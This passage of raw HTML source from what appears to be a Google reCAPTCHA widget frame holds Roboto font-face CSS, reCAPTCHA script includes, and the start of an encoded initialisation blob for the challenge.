  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="UO53dTQrLmfPKa4NqxeTFw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="UO53dTQrLmfPKa4NqxeTFw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UO53dTQrLmfPKa4NqxeTFw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22HibDgkjDlnLDqkxKwq1Hw7k2d8KUw6wewqpBIhZIw7XCphLDgkU/w5t3ZDnCqMKRciI9wpkyW8OeZsO+wo3DkMKDZ01FwosBwq0BI8OZw4IINsKhw4tuQMKRwp1lZ8OWwowVFcKyB8OiLsK5G8OeTcOyMSPCqsKsw69wwr/DpDPCgmPChsKswoA9ZVkJF0fCk8O0wqrDiAzCh8K5fMKQPDscSsK3wp1AEMOJwoMYTMORwrFfW8OsNMOqw4YoCcKJCcOMwr3CmX55w4YYX23DuVPCm8KJwpvDkmY9AijDscOrwqo9w4XCpMOXw6jDq3PCiAs9EX08D8O7wrRraMOOw7fClsKIQsKhDcKowo4zwp/DgXvCkcK3eH4/GAbDj8KHF8OIwpLDh8KSZDzCjQXDsUlsw7LChsO+w4wXwrPCmH7Dq3LDpyVZR0QME8KebMO1VsOnw7EOwrEJFhrDrGcHw61vB2rDisO9wpRKRsK3woc7c1tGwrxFw4Y6fsOsfRjDoW8sfMOsPhAZSMKwwqgcw6bDksOCWxHDsRzDkTLClcO5MzjClMOuw6vDtW/CnsOjwqPDiwtYw6HCrMOmMTtIwqI8w5grHR/DsUxLMcO7woJ8wp/DsS91woNQacORQMKTwoLCkcKRwpjCg2sswp1rwrvCgMOWwqbDrW7DrcOmCMKlwoHCoTJCFXciHjTCicK1wolSw4BEwqE3MsKdLMKgwrLDuAXCqhYRw7xYP3/DqcKwwqtceExdPcKFwqoGZ8OXaU99w7AvwrlhCyvClMORw4/CisOkKQxrw5TDkcKOwqLDoRLDnFLDsW/CscOFw55Ew6wfw5XDoRjCjDIdwr8JQjDDmMKJLQDDsMKhIgPCv8OBesKAWTDDsMKww7HCvlcnI8Oew4jCvw89w4lFwqjDvyUlw4oOSD14ecONwo1Tw5YAw6k7NGNPw68BwopcREIYM8Okw4zDin5Ow75qSRgiVmvDrMKlw4dKa8O7OcOrIcO/D8KiwqHChQ4zw5nCp8KVKsKTw5dnFMOzajBMAHBywrpkwrBKJMOrD0jDqwwEEMO7wr/Dq8Kdw7wvCwTDh8O/dmZTJ8KAwpDCrsKnw7fDusOYwoXDs8O1w6XClWF9ccK5wp0PZSwGw6LDkA7DgMOZw4nDssOqcsOUwqzCjMKHwp/[base64]/[base64]/CnidNHcOwQCLDoWUVWmDDgsKZQ1DCocOrw5FSw7bDsMKlNcOFTjzDqMO4FEQiE3Unc8OyYWMXw5pVBMOVwqTDlmZiAUTCvSvCizgxccKLwolcS3oVYw/[base64]/Y8OVOsOGwoNowozCjWDDgsO3KkQpZsOtM8KAUlx6aD7CicKfTcO/w783Z8ODwpVgwoMPwrtnO8OWwqzCvsOvw7ULHsKaP8O5MCnCnsKowonDtMOHwprDuVweNcKbwpTCpVEOw43Do8OqU8Ouw7/DhMOuSXIWw4nCjzNTwoPCgMKqfE4YScOkcTDDosOtwrbDnB1/PcKaEFrDssKYfVd5fsKlQi1zwrHCvCEIwoV0Kk7CjMOowpXDvcOfw77Dj8OgdsORw7bCt8KXfMOow7HDsMOdwo3DjV8KG8OOwovCu8Opw7ggNxQqa8O3w6HChAF9w4R9w6fDkGV9wr/Du0zClcKgw5/Ds8OswobDk8KhesOJL8KPbcOFw55xwqpow7BSw4jClsKZw6sifsKkbUfComDCuEHDscOZwrfChXfCo8KJX2hAXBbDoBTDnMOvWMKLRX3DpsKcCSxyAsOmdEPCscKsPsOGw6NGYWYEwqXDr8K2wp7DtwUrwo/Dp8KUL8KcE8OqQgrDu2xpWj/DjHbCsCnDsQEywphBEcODw7taJ8OzQcKdLMOFwpBLDiLDv8K3w65YFsOOwqp6wr/ChBBLw6HDqx9WX1Z9Ny7CpMKVw4lRwoXDhsOdw5h/w6/[base64]/Crw8tw6jCh2AJwqXCq8OGJMKBIx0RwqjDsMKFGWXDmcKWP1XDhWPDvhLDgwcQcMO6N8K/[base64]/CtBnChg7CmsOeUGjDqsKAw71LeV3DpDvCn2rDrxXDkSUjwpnCpcKzCn4bwqkOwozDk8KJwr86DcKtfcKsw6g7wrlYdsK0wrzCkMOZw7hhQMO7QS3CuTfDlMKHWFTCogN/[base64]/Cq8KhwoHCkmbCnMKtwroTcMOgPsK3QyVMw41iwocrOV5uO8ORV2TDoD/DsMKqQxzCvGnDjHsFEMKswrDChcOXw5V7w4YUw7JWc8O0dsK6FcKgw4sIR8KHwpUZOlrCg8KhRsOIwrPCp8OpGsK0DhvCjWVMw4ROVxLChTFiK8KkwrjCpUnCiT9wDcOGQnrCvDDCgsO2RcOxwrDDvnUJAsOlGsKEwqBKwr/Dm3DDgTUzw7HCv8KqUMO/AsODw71Iw6MXVMO2GyIgw6o1IB/DiMOww5UJGsOVwrrDgEQGDsOrwr3DssOnw5HDik4yRsKIA8KOw7VhN0oNwodAwozDisKpwrQhVCTCiwzDjMKaw4VQwrdYwqHCtyFQNcOKYg9Nw4bDj0/CvMOIw61CwqDCvcOvIVl+asOEwqPDmcK0PsODw6BZw4Rtw7dHNMO0w43CqMOWw4bCssOewqAwIMOEHUXDiQZEwrxpw6RzCcKucChdMibCtsKLYxhVWkNAwqxHwqDCmiXCgEZhwrEyHcOUXsOmwr9LUsKYNksAwqPCssOzbsK/wo/[base64]/DmAbBC0vwq3CilXCoMKgQhfDlXvCplQubEXDuQg9NsKFJsO5BWLCkXPDkcK6wrtXwpYhLibCsMKWw5o9HyfChFPDuClyMsO9wobDkwhGwqTCtMOKMnk7w6/CqsO7D3XCn3YXw6NYccKqXMKWw4zDlHvDssK0w6DCg8KTwrI2XsOGwpXCqjkHw4bCicO3ISnCkDgTQwfCuFDDn8O6w5lSDRPDjlXDlsONwqwVwprDsm/DjSUhwrjCpSfCqMOTHF55QmjCmD/[base64]/CjQrCq2PDgcOyNiPCsDvCv8Ogw7tawrHClsKgWsKbwqcZMRFcwqfDlMKddjpPL8OWUcOPJ0DCvcOEwpxCPMO/BBYuwqTCpMK2bcO/w4HCv2HCg0dsaiU/Yn7DmMKEw43CmEEbRMOPPsOXw4jDjsOBLsKyw5AHJcOpwp1rwplVwpvCicKLKMOmwrvDr8K/X8OFw7vClsOIw7zCqUvCsXI5w4NgKsOcwqvCpMKHSsKGw6vDncOmHwI2w4zDiMOzLMO0I8KGw6NWUMOCFMKNwotfc8KeBQB0wrDCscOtGR9yKcKtwqrDhwVeUTnCtcOUA8OuXUAOR0rCkMKpQx9Ne18fKcKkGnPDvMO+TsK9NMObwpjCrMKRbjDCgmBpwrXDoMO9wq/CpcO2bifDmlTDmcOlwrY/ZljDl8O8w43DnsKpRsKHwoYqNmTDvF9LVUjDosOGEkHDglTDl1kHwqsvByDCvnVxw6rDuiIEwpHCtMKhw7HCoRLDocKvw4h9wprDlcKmw7E8w48Qwo/[base64]/Dlwxvw6Q+FMOsw49iO2fCn1VJVcOAwrjDjMOyw7fDtQpowqwsegbDpgrCrW3DlsOKUQ8Yw5bDqcOXw4DDjcKwwpPCqsOLDxXCo8KNw5TDmXkTwqLDlX/DisOqdcKywpTCt8KBWh/DsX/[base64]/CpMK7LQjDj8Omwq1jwobCgMOjwqLCkMOww5DCl8OowrfCh8KtEMOOS8KWwpbCnVt1w63DiCcPJcOITFhlCsKhw5oPwoxkwpLCocOBbGpowpIdVsOSw6Jiw7bDsnHCk2DCkj0Qwr/ChVwswpkNLnPCiA7DnsK5LsKYY3QgJMKJfcOOblXDii7DusK6XifCrsOdwrbCpHgRf8OgcMOPwrAtZcO0wqvCjhF1w6bCn8Obeh/[base64]/DmX/CpMOeacOaw4olPcOSSFMcCsONw6vCqcKZwpZ0Zl7DlMOqw6rCs0vDpybDo2cQEsO4bsO4woDCv8OGwofDlSLDt8KHZ8KFAFnCpcODwqB/ek/DrzTDg8KVXCt3w6VSw6YIw4Jjw7LDv8OWQMOxw5LDmcOzVE4awqAlwqAmY8OJHihOwrhtwpbCs8OgYS5zD8ORw6rCgsKawqjCkA9/JsOHCsKAVwo/[base64]/[base64]/NcK8YsKWbjbDgGXCgcOvNmJrw6wzwodbwp3DnHkSTGcRFcOSw5Vjd3LDnsKadcOlEsK7w5FRw43Djy3CgxrCtiXDhMK7MMKGCVc/GTRMeMKeC8KiDMO8JFkcw4DCrFfDgcOvW8KHwrHChcOxwrhMFcKlw4fClzvCscKDwo3ChwVpwrduw7bDpMKRw57Cj2nCkQAOwo3Cj8K4woAqwpXDuRIAwp7CmC9cGsO/b8Oyw6tewqpgwo/[base64]/[base64]/CrcKcI8O+PSfDqcOCw4rDuEE7w6g+csO2wqV0dMONGWjDmGzCtgMBB8KbdmfDpcKqwofCjDXDo3nClMKvWUp+wpTCmAHCoF/CqQ55L8KPZMOCC1vDpcKow7HDu8OgURLCh3UYLsOnNMO7woJFw5jCvcKDacKkw4/CkCnCpTfClGwqU8KPTCEGworCgUZmT8OnwrTCqW3Dqz48woZ6wq8fGUzDrGzDuU7CpCfDo0PCix3DscOwwpAxw6BBw77CrlpHwq9/wpzCrjvCi8OFw4nDhMONUcOuwq9BTABWwpLCm8OWwpsVw7zCvMKPMwHDjC/Dr0DCocOBScOQwpU3w4hrw6MvwpgNwpgTw7DDlMOxQ8O2wrHCn8KhZ8KIFMKWF8K6VsOJw4LCti8fw450w4AQwpHDvyLDp3XCvhXDoEfDkh/CmBoFZgYlwoDCvw3DsMKrE3Q+LAHDi8O9an7DiX/[base64]/[base64]/DrcO9PRjCoSrCksOSw4NhBRbDlWB4woQqw7htbkHDrcK3w59vKinDgMKhUgrDlmk+woXCqhbCgXXDohIGwqDDiBTDuT5uDmRxw4fCkyTCvcKUdApNMsOLBFDDucOvw7PDsWzCr8KxGUMLw68YwrMKDjPCuAzCjsOpw4QOwrXCjDvDu1smwp/Dli97OF4/[base64]/wrjDnmECwqECAcKuwqLChX0iw4V1U8K3w4XDv8Kfwo/ClMONUcK2CDliNw